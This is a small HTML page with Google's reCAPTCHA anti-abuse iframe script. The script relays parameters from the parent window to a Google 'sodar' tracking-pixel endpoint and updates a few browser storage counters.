<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CE9Z9ledzpjT-XhLnST82w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766331516088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>